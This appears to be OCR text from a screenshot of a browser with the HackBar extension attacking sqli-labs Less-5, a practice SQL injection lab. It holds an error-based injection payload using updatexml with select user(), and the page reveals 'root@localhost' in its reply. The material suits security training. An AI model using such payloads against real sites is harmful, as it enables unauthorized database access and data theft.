 Less-5 Double Query- Single Quo
45.32.113.109:13914/Less-5/?id=1' union select updatexml(1,concat(0x7e,(s
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ncryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:13914/Less-5/
?id=1' union select updatexml(1,concat(0x7e,(select user()),0x7e),1)
--+
Post data Referer User Agent Cookies Add Header Clear All